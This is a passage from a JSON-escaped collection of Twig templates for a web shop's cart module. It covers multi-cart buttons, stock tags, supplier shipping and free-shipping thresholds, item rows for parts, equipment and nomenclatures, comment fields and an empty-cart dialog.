%}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 